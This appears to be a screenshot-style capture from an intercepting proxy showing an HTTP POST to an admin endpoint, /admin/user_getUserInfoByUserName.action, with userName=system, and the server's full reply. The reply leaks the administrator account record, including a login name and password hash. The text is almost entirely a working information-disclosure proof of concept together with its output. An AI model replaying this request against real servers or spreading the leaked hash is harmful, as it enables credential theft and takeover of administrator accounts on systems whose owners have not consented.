 Request
数据包扫描 热加载 URL
1 POST /admin/user_getUserInfoByUserName.action?userName=system HTTP/1.1
2 Host: 5:8443
3
搜索定位响应
https 374bytes / 70ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html; charset=utf-8
4 Date: Mon, 04 Sep 2023 06:30:46 GMT
5 Content-Length: 374
6
7 {"id":1,"extId":1,"loginName":"system","loginPass":"352b74ed3cc6aefed3e82b3c462136bd",
"isReuse":1,"isOnline":1,"isAdmOnline":1,"actualOnlineStatus":1,"ownerCode":"001","sort":1,
"stat":1,"userType":0,"loginDate":"Sep 4, 2023 10:22:32 AM","lastUpdatePasswordTime":"May 21,
2022 5:01:34 AM","retryTimes":0,"policeCode":"0","isEncrypted":true,"errorNum":0,
"isPasswordChanged":1}